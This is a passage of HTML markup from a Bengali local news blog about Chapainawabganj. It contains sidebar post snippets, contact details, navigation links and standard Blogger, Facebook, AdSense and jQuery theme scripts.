<div class='item-snippet'>    ধর&#2509;ম ন&#2495;রপ&#2503;ক&#2509;ষত&#2494; শ&#2495;খত&#2503; হল&#2503; আম&#2494;দ&#2503;র কব&#2495; নজর&#2497;ল&#2503;র ক&#2494;ছ&#2503;ই য&#2503;ত&#2503; হব&#2503;&#2404; ত&#2495;ন&#2495; এমন কব&#2495;, য&#2495;ন&#2495; ক&#2496;র&#2509;তণও ল&#2495;খ&#2503;ছ&#2503;ন, একই সঙ&#2509;গ&#2503; ত&#2495;ন&#2495; ক&#2494;ল&#2503;ম&#2494; শ&#2494;হ&#2494;দ&#2494;ত ন&#2495;য়&#2503;ও ল&#2495;খ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.chapainawabganjtv.com/2019/12/blog-post_15.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvsfk1qbI8eTlPSf1nmqxFv480ZGP_B71lrnb9siuM3ngmWefntjRh1q7WS9QGPuJ4k2JzN5sedVE8ap_hkcNwbUP0aOetItWEE0YIxpuOJGreZM5oTxQTWgbvy5yiOR322ZfReowp2D0/w72-h72-p-k-no-nu/image-99509-1553513994.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.chapainawabganjtv.com/2019/12/blog-post_15.html'>ক&#2495; চ&#2494;হ শঙ&#2509;খচ&#2495;ল এব&#2434; আম&#2494;দ&#2503;র ম&#2497;ক&#2509;ত&#2495;য&#2497;দ&#2509;ধ</a></div>
<div class='item-snippet'>      আম&#2494;দ&#2503;র ম&#2497;ক&#2509;ত&#2495;য&#2497;দ&#2509;ধক&#2503; ঘ&#2495;র&#2503;&#160; স&#2494;হ&#2495;ত&#2509;য&#2495;কদ&#2503;র হ&#2494;ত&#2503; রচ&#2495;ত হয়&#2503;ছ&#2503; অন&#2503;ক স&#2494;হ&#2495;ত&#2509;য &#2404; তব&#2503; ,বল&#2494;র মত ত&#2503;মন বড় স&#2494;হ&#2495;ত&#2509;য স&#2499;ষ&#2509;ট&#2495; হয়ন&#2495; য&#2494; ন&#2495;য়&#2503; ব&#2495;শ&#2509;ব মঞ&#2509;চ&#2503; ত&#2494;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.chapainawabganjtv.com/2019/09/blog-post_80.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3j9rUiNaOwvZHqNVRzr2oThs9Ms_He8aocnm27TvZRkNVtMz50cAqaiUQ5V3skhUDD3_16FDETgKz8m1T6LjPZaKtVIe-pPt9AHQiuUKKP1zuYjSMgWljBGWEFcZ8nX5HXlbW91ZaSnA/w72-h72-p-k-no-nu/70537721_952160191849688_7032098676126253056_n.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.chapainawabganjtv.com/2019/09/blog-post_80.html'>কর&#2509;মস&#2434;স&#2509;থ&#2494;ন স&#2499;ষ&#2509;ট&#2495;ত&#2503; ভ&#2498;ম&#2495;ক&#2494; র&#2494;খছ&#2503; জ&#2507;সন&#2494;র&#2494; গ&#2509;র&#2497;প</a></div>
<div class='item-snippet'>    চ&#2494;&#2433;প&#2494;ইনব&#2494;বগঞ&#2509;জসহ দ&#2503;শ&#2503;র ব&#2495;ভ&#2495;ন&#2509;ন প&#2509;র&#2494;ন&#2509;ত&#2503; কর&#2509;মস&#2434;স&#2509;থ&#2494;ন স&#2499;ষ&#2509;ট&#2495;ত&#2503; ভ&#2498;ম&#2495;ক&#2494; র&#2494;খছ&#2503; জ&#2507;সন&#2494;র&#2494; গ&#2509;র&#2497;প&#2404; য&#2494; এ জ&#2503;ল&#2494;র অর&#2509;থন&#2504;ত&#2495;ক গত&#2495;শ&#2496;লত&#2494; আনত&#2503;ও র&#2494;খছ&#2503; অবদ&#2494;ন...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.chapainawabganjtv.com/2020/12/blog-post_67.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrPc851SRtE1FvLf9d_zyxeahXvCahVTTI__WzJ682A8ZebyxnCUIu8aoPY_Gr2lqcO-w3E2rxCjl3a60zpdjUbEX8HAQSQIVU69XJVlXxy6Y5NCWZCl71JP_CIFwVswxMsKXrHz4ek3c/w72-h72-p-k-no-nu/DSC00003.JPG'/>
</a>
</div>
<div class='item-title'><a href='http://www.chapainawabganjtv.com/2020/12/blog-post_67.html'>রচন&#2494; ও চ&#2495;ত&#2509;র&#2494;&#2434;কন প&#2509;রত&#2495;য&#2507;গ&#2495;ত&#2494; : চ&#2494;&#2433;প&#2494;ইনব&#2494;বগঞ&#2509;জ সরক&#2494;র&#2495; গণগ&#2509;রন&#2509;থ&#2494;গ&#2494;র&#2503;র প&#2497;রস&#2509;ক&#2494;র ব&#2495;তরণ </a></div>
<div class='item-snippet'>মহ&#2494;ন ব&#2495;জয় দ&#2495;বস উপলক&#2509;ষ&#2503; চ&#2494;&#2433;প&#2494;ইনব&#2494;বগঞ&#2509;জ সরক&#2494;র&#2496; গণগ&#2509;রন&#2509;থ&#2494;গ&#2494;র আয়&#2507;জ&#2495;ত রচন&#2494; ও চ&#2495;ত&#2509;র&#2494;&#2434;কন প&#2509;রত&#2495;য&#2507;গ&#2495;ত&#2494;র প&#2497;রস&#2509;ক&#2494;র ও সনদপত&#2509;র ব&#2495;তরণ অন&#2497;ষ&#2509;ঠ&#2494;ন হয়&#2503;ছ&#2503;&#2404;শন&#2495;ব&#2494;...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='widget1' id='tab2'>
<div class='sidebar no-items section' id='tab2-recent-posts'></div>
</div>
<div class='widget1 tagcloud' id='tab3'>
<div class='sidebar no-items section' id='tab3-comments'></div>
</div>
</div>
<div style='clear: both;'></div>
<script type='text/javascript'>
                //<![CDATA[
                $(document).ready(function(){
                  $('#tab .widget1').hide();
                  $('#tab .widget1:first').show();
                  $('.tab-widget-menu ul li:first').addClass('selected');
                  $('.tab-widget-menu ul li').click(function(){ 
                    $('.tab-widget-menu ul li').removeClass('selected');
                    $(this).addClass('selected');
                    $('#tab .widget1').hide();
                    $('#tab .widget1').eq($('.tab-widget-menu ul li').index(this)).slideDown()(500);
                  });
                });
                //]]>
              </script>
<!--Sidebar Tabs Widgets End-->
</div>
<div class='clear'></div>
<div class='sidebar section section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML24'>
<div class='widget-content'>
<script>app='www.cricwaves.com'; mo="h_p11"; nt="1"; Width='300'; Height='62'; co ="2"; ad="1"; </script><script type="text/javascript" src="//www.cricwaves.com/cricket/widgets/script/scoreWidgets.js"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLOsTLCxqai86AzfTNl3D0Q5kcOJoSN89N_nCUN_6chaqVD6zcCLbVnsyvwHDkk4zr_48la3SV2p3bev-rs0p107zJmVg0bqR18YMh-nmHed_nUD6xtldWdJPkdgnUoSDnOn9EbSvyvrE/s696/Untitled-1+copy.jpg" imageanchor="0" style="margin-left: 0em; margin-right: 0em;"><img border="0" data-original-height="317" data-original-width="696" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLOsTLCxqai86AzfTNl3D0Q5kcOJoSN89N_nCUN_6chaqVD6zcCLbVnsyvwHDkk4zr_48la3SV2p3bev-rs0p107zJmVg0bqR18YMh-nmHed_nUD6xtldWdJPkdgnUoSDnOn9EbSvyvrE/s320/Untitled-1+copy.jpg" width="320" / /></a></div><br /> <p></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnYhhc-YxdbPJXGgaXKQ6zW08bUhnawTTWfevy8AhyphenhyphenQtsZMles0k1Vpp_56d7PMi2dzKR8bOlJcxNCveInqQJs0SPeab5_a-PZ7aE8MFW6BfnUAOdhHhAiuBLAb1xso8Nb7zWuosVWiNo/s960/67601175_1288741637969217_8018898894492532736_n.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="493" data-original-width="960" height="164" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnYhhc-YxdbPJXGgaXKQ6zW08bUhnawTTWfevy8AhyphenhyphenQtsZMles0k1Vpp_56d7PMi2dzKR8bOlJcxNCveInqQJs0SPeab5_a-PZ7aE8MFW6BfnUAOdhHhAiuBLAb1xso8Nb7zWuosVWiNo/w320-h164/67601175_1288741637969217_8018898894492532736_n.jpg" width="320" / /></a></div> <p></p><br /><p></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-padding"><div id="fb-root"></div><br /><script>(function(d, s, id) {<br />  var js, fjs = d.getElementsByTagName(s)[0];<br />  if (d.getElementById(id)) return;<br />  js = d.createElement(s); js.id = id;<br />  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3&appId=1395743857335531";<br />  fjs.parentNode.insertBefore(js, fjs);<br />}(document, 'script', 'facebook-jssdk'));</script><br /><div class="fb-page" data-height="258" data-hide-cover="false" data-href="https://web.facebook.com/Chapainawabganjtv/" data-show-facepile="true" data-show-posts="false" data-width="333"><div class="fb-xfbml-parse-ignore"></div></div></div></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- bdarnahid_sidebar-lab_AdSense8_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5331163805288347"
     data-ad-slot="9668448481"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</aside>
<!-- sidebar wrapper end -->
<div class='clear'></div>
</div>
<!-- content wrapper end -->
<div class='clear'></div>
<aside id='bottombar'>
<div class='left section section' id='left'><div class='widget HTML' data-version='1' id='HTML30'>
<h2 class='title'>য&#2507;গ&#2494;য&#2507;গ</h2>
<div class='widget-content'>
<div><span =""  style="color:#ff6666;"><b>আব&#2509;দ&#2497;র রব ন&#2494;হ&#2495;দ</b><br /></span></div><div dir="ltr" style="text-align: left;" trbidi="on"><span =""  style="color:#ff6666;"><b><span><br /></span></b></span></div><div dir="ltr" style="text-align: left;" trbidi="on"><span =""  style="color:#ff6666;"><b>ব&#2494;র&#2509;ত&#2494; ব&#2495;ভ&#2494;গ:</b> ০১৩১৬০২৫৯৮২,  ০১৩১৬০২৫৯৮৩</span><div class="widget-content"><span =""  style="color:#ff6666;"><br /></span><div><span =""  style="color:#ff6666;">ই-ম&#2503;ইল: chapainawabganjtv@gmail.com <br /></span></div><div><span =""  style="color:#ff6666;"><br /></span></div><span =""  style="color:#ff6666;"><b>ব&#2495;জ&#2509;ঞ&#2494;পন ব&#2495;ভ&#2494;গ:</b> ০১৩১৬০২৫৯৮৪<br /><br /><span>&#169;চ&#2494;&#2433;প&#2494;ইনব&#2494;বগঞ&#2509;জট&#2495;ভ&#2495; ২০১৮</span><br /><span>চ&#2494;&#2433;প&#2494;ইনব&#2494;বগঞ&#2509;জ-৬৩০০ </span></span></div><span =""  style="color:#ff6666;"><br /></span></div>
</div>
<div class='clear'></div>
</div></div>
<div class='center section tagcloud1 section' id='center'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.chapainawabganjtv.com/'>হ&#2507;ম</a></li>
<li itemprop='name'><a href='http://www.chapainawabganjtv.com/search/label/chapainawabganj%20news?&max-results=10' itemprop='url'>আজ স&#2494;র&#2494;দ&#2495;ন</a></li>
<li itemprop='name'><a href='http://www.chapainawabganjtv.com/search/label/%E0%A6%AC%E0%A6%BF%E0%A6%B6%E0%A7%87%E0%A6%B7%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%A4%E0%A6%BF%E0%A6%AC%E0%A7%87%E0%A6%A6%E0%A6%A8?&max-results=10' itemprop='url'>আম&#2494;দ&#2503;র ব&#2495;শ&#2503;ষ</a></li>
<li itemprop='name'><a href='http://www.chapainawabganjtv.com/search/label/%E0%A6%B0%E0%A6%BE%E0%A6%9C%E0%A6%A8%E0%A7%80%E0%A6%A4%E0%A6%BF%E0%A6%B0%20%E0%A6%AE%E0%A6%BE%E0%A6%A0%E0%A7%87?&max-results=10' itemprop='url'>র&#2494;জন&#2496;ত&#2495;র ম&#2494;ঠ&#2503;</a></li>
<li itemprop='name'><a href='http://www.chapainawabganjtv.com/search/label/%E0%A6%AB%E0%A6%BF%E0%A6%9A%E0%A6%BE%E0%A6%B0?&max-results=10' itemprop='url'>স&#2434;গঠন স&#2434;ব&#2494;দ</a></li>
<li itemprop='name'><a href='http://www.chapainawabganjtv.com/search/label/%E0%A6%AE%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A6%95%E0%A6%A5%E0%A6%BE?&max-results=10' itemprop='url'>ম&#2497;ক&#2509;তমত</a></li>
<li itemprop='name'><a href='http://www.chapainawabganjtv.com/search/label/%E0%A6%B8%E0%A6%BE%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%8E%E0%A6%95%E0%A6%BE%E0%A6%B0?&max-results=10' itemprop='url'>কথ&#2507;পকথন</a></li>
<li itemprop='name'><a href='http://www.chapainawabganjtv.com/search/label/%E0%A6%96%E0%A7%87%E0%A6%B2%E0%A6%BE%E0%A6%B0%20%E0%A6%AE%E0%A6%BE%E0%A6%A0%E0%A7%87?&max-results=10' itemprop='url'>খ&#2503;ল&#2494;র ম&#2494;ঠ&#2503;</a></li>
<li itemprop='name'><a href='http://www.chapainawabganjtv.com/search/label/%E0%A6%B6%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%A8?&max-results=10' itemprop='url'>ব&#2495;দ&#2509;য&#2494;ঙ&#2509;গন</a></li>
<li itemprop='name'><a href='http://www.chapainawabganjtv.com/search/label/video?&max-result=6' itemprop='url'>স&#2434;ব&#2494;দ ভ&#2495;ড&#2495;ও</a></li>
</ul>
</div>
</div></div>
<div class='right section section' id='right'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>আম&#2494;দ&#2503;র কথ&#2494;</h2>
<div class='widget-content'>
<div><span style="color:#ffffff;">স&#2494;&#2434;ব&#2494;দ&#2495;কত&#2494;র ন&#2496;ত&#2495; ন&#2504;ত&#2495;কত&#2494;ক&#2503; স&#2494;মন&#2503; র&#2503;খ&#2503;, শ&#2497;ধ&#2497;ম&#2494;ত&#2509;র চ&#2494;&#2433;প&#2494;ইনব&#2494;বগঞ&#2509;জ জ&#2503;ল&#2494;র স&#2434;ব&#2494;দয&#2507;গ&#2509;য ব&#2495;ষয়ক&#2503; ত&#2497;ল&#2503; আনত&#2503; চ&#2503;ষ&#2509;ট&#2494; কর&#2495; আমর&#2494;&#2404;  প&#2494;ঠক, দর&#2509;শকদ&#2503;র স&#2494;থ&#2503; ন&#2495;য়&#2503; আমর&#2494; পথ চলছ&#2495; অন&#2503;কট&#2494; সময়&#2404; <br /></span></div><div><span style="color:#ffffff;"><br /></span></div><div><span style="color:#ffffff;"><blockquote>আম&#2494;দ&#2503;র  সব আয়&#2507;জনই স&#2494;জ&#2494;ন&#2507; চ&#2494;&#2433;প&#2494;ইনব&#2494;বগঞ&#2509;জক&#2503; ঘ&#2495;র&#2503; </blockquote></span><br /></div><div><br /></div><div><br /></div>
</div>
<div class='clear'></div>
</div></div>
</aside>
<!-- footer wrapper start -->
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='footer-left'>
        Created By <a href='https://shardawebsolutions.com/' id='mycontent' rel='dofollow' title='web design agency'>Web Design Agency</a> | Distributed By <a href='https://www.mybloggerthemes.com/' rel='dofollow' style='color:#ff00ba;' target='_blank'>MyBloggerThemes</a>
</div>
<div class='footer-right'>
</div>
</footer>
<!-- footer wrapper end -->
<!-- wrapper end -->
</div>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-chevron-up'></i>
</a>
</div>
<script>
      $(window).scroll(function() {
        if($(this).scrollTop() > 200) {
          $('#back-to-top').fadeIn();
            } else {
            $('#back-to-top').fadeOut();
            }
            });
          $('#back-to-top').hide().click(function() {
            $('html, body').animate({scrollTop:0}, 1000);
            return false;
            });
    </script>
<script type='text/javascript'>
//<![CDATA[
var ww=document.body.clientWidth;$(document).ready(function(){$(".nav li a").each(function(){if($(this).next().length>0){$(this).addClass("parent")}});$(".toggleMenu").click(function(e){e.preventDefault();$(this).toggleClass("active");$(".nav").toggle()});adjustMenu()});$(window).bind("resize orientationchange",function(){ww=document.body.clientWidth;adjustMenu()});var adjustMenu=function(){if(ww<768){$(".toggleMenu").css("display","inline-block");if(!$(".toggleMenu").hasClass("active")){$(".nav").hide()}else{$(".nav").show()}$(".nav li").unbind("mouseenter mouseleave");$(".nav li a.parent").unbind("click").bind("click",function(e){e.preventDefault();$(this).parent("li").toggleClass("hover")})}else if(ww>=768){$(".toggleMenu").css("display","none");$(".nav").show();$(".nav li").removeClass("hover");$(".nav li a").unbind("click");$(".nav li").unbind("mouseenter mouseleave").bind("mouseenter mouseleave",function(){$(this).toggleClass("hover")})}}
//]]>
</script>
<script type='text/javascript'>
      //<![CDATA[
      /*! Matt Tabs v2.2.1 | https://github.com/matthewhall/matt-tabs */
      !function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);
      //]]>
    </script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script type='text/javascript'>
    //<![CDATA[
    featuredcontentslider.init({
      id: "slider1", //id of main slider DIV
      contentsource: ["inline", ""], //Valid values: ["inline", ""] or ["ajax", "path_to_file"]
      toc: "#increment", //Valid values: "#increment", "markup", ["label1", "label2", etc]
      nextprev: ["", ""], //labels for "prev" and "next" links. Set to "" to hide.
      enablefade: [true, 0.5], //[true/false, fadedegree]
      autorotate: [true, 6000], //[true/false, pausetime]
      onChange: function(previndex, curindex){ //event handler fired whenever script changes slide
        //previndex holds index of last slide viewed b4 current (1=1st slide, 2nd=2nd etc)
        //curindex holds index of currently shown slide (1=1st slide, 2nd=2nd etc)
      }
    })
    //]]>
  </script>
<script type='text/javascript'>
      //<![CDATA[


// WOW
	new WOW(
		{ offset: 100 }
	).init();
	
      //]]></script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want
  var dimension = 100;
  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('#PopularPosts1').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6pZWK8-LTXWvHUIEMNoNpccjlWZA:1762026056691';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1213008292228969462','//www.chapainawabganjtv.com/2018/10/blog-post_55.html','1213008292228969462');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1213008292228969462', 'title': 'Chapainawabganj tv \u099a\u09be\u0981\u09aa\u09be\u0987\u09a8\u09ac\u09be\u09ac\u0997\u099e\u09cd\u099c\u09c7\u09b0 \u09ae\u09be\u099f\u09bf \u0993 \u09ae\u09be\u09a8\u09c1\u09b7\u09c7\u09b0 \u09aa\u09cd\u09b0\u09a4\u09bf\u099a\u09cd\u099b\u09ac\u09bf', 'url': 'http://www.chapainawabganjtv.com/2018/10/blog-post_55.html', 'canonicalUrl': 'http://www.chapainawabganjtv.com/2018/10/blog-post_55.html', 'homepageUrl': 'http://www.chapainawabganjtv.com/', 'searchUrl': 'http://www.chapainawabganjtv.com/search', 'canonicalHomepageUrl': 'http://www.chapainawabganjtv.com/', 'blogspotFaviconUrl': 'http://www.chapainawabganjtv.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Chapainawabganj tv \u099a\u09be\u0981\u09aa\u09be\u0987\u09a8\u09ac\u09be\u09ac\u0997\u099e\u09cd\u099c\u09c7\u09b0 \u09ae\u09be\u099f\u09bf \u0993 \u09ae\u09be\u09a8\u09c1\u09b7\u09c7\u09b0 \u09aa\u09cd\u09b0\u09a4\u09bf\u099a\u09cd\u099b\u09ac\u09bf - Atom\x22 href\x3d\x22http://www.chapainawabganjtv.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Chapainawabganj tv \u099a\u09be\u0981\u09aa\u09be\u0987\u09a8\u09ac\u09be\u09ac\u0997\u099e\u09cd\u099c\u09c7\u09b0 \u09ae\u09be\u099f\u09bf \u0993 \u09ae\u09be\u09a8\u09c1\u09b7\u09c7\u09b0 \u09aa\u09cd\u09b0\u09a4\u09bf\u099a\u09cd\u099b\u09ac\u09bf - RSS\x22 href\x3d\x22http://www.chapainawabganjtv.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Chapainawabganj tv \u099a\u09be\u0981\u09aa\u09be\u0987\u09a8\u09ac\u09be\u09ac\u0997\u099e\u09cd\u099c\u09c7\u09b0 \u09ae\u09be\u099f\u09bf \u0993 \u09ae\u09be\u09a8\u09c1\u09b7\u09c7\u09b0 \u09aa\u09cd\u09b0\u09a4\u09bf\u099a\u09cd\u099b\u09ac\u09bf - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1213008292228969462/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Chapainawabganj tv \u099a\u09be\u0981\u09aa\u09be\u0987\u09a8\u09ac\u09be\u09ac\u0997\u099e\u09cd\u099c\u09c7\u09b0 \u09ae\u09be\u099f\u09bf \u0993 \u09ae\u09be\u09a8\u09c1\u09b7\u09c7\u09b0 \u09aa\u09cd\u09b0\u09a4\u09bf\u099a\u09cd\u099b\u09ac\u09bf - Atom\x22 href\x3d\x22http://www.chapainawabganjtv.com/feeds/5517015640015423355/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5331163805288347', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/93b5482d11d1bbee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5517015640015423355', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_gp1OO1iJCyw2iDWbvW-ds7L2vKDklO-xg1CRcG5UHivTtxMj0yllofmp-JwmFKXCVNM9-XsivVwckbNMYSsU9ATPq7Hv19oJ7WMOHQTikUDhsoJGMBwB3J_HCsC2X6pHRqAeLzOa6R0/s72-c/44024469_2155378648012360_8339978683762606080_n.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_gp1OO1iJCyw2iDWbvW-ds7L2vKDklO-xg1CRcG5UHivTtxMj0yllofmp-JwmFKXCVNM9-XsivVwckbNMYSsU9ATPq7Hv19oJ7WMOHQTikUDhsoJGMBwB3J_HCsC2X6pHRqAeLzOa6R0/s640/44024469_2155378648012360_8339978683762606080_n.jpg', 'pageName': '\u0995\u09c3\u09a4\u09bf \u09b6\u09bf\u0995\u09cd\u09b7\u09be\u09b0\u09cd\u09a5\u09c0\u09a6\u09c7\u09b0 \u09b8\u0982\u09ac\u09b0\u09cd\u09a7\u09a8\u09be \u09a6\u09bf\u09df\u09c7\u099b\u09c7 \u09b6\u09be\u09b9\u09a8\u09c7\u09df\u09be\u09ae\u09a4\u09c1\u09b2\u09cd\u09b2\u09be\u09b9 \u0995\u09b2\u09c7\u099c', 'pageTitle': 'Chapainawabganj tv \u099a\u09be\u0981\u09aa\u09be\u0987\u09a8\u09ac\u09be\u09ac\u0997\u099e\u09cd\u099c\u09c7\u09b0 \u09ae\u09be\u099f\u09bf \u0993 \u09ae\u09be\u09a8\u09c1\u09b7\u09c7\u09b0 \u09aa\u09cd\u09b0\u09a4\u09bf\u099a\u09cd\u099b\u09ac\u09bf: \u0995\u09c3\u09a4\u09bf \u09b6\u09bf\u0995\u09cd\u09b7\u09be\u09b0\u09cd\u09a5\u09c0\u09a6\u09c7\u09b0 \u09b8\u0982\u09ac\u09b0\u09cd\u09a7\u09a8\u09be \u09a6\u09bf\u09df\u09c7\u099b\u09c7 \u09b6\u09be\u09b9\u09a8\u09c7\u09df\u09be\u09ae\u09a4\u09c1\u09b2\u09cd\u09b2\u09be\u09b9 \u0995\u09b2\u09c7\u099c', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 